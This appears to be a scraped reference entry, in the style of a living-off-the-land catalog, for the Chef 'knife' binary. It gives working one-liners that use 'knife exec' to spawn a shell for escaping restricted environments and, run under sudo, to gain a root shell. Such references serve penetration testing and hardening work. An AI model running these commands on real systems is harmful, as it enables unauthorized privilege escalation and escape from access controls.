 .. / knife Star 9,602
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'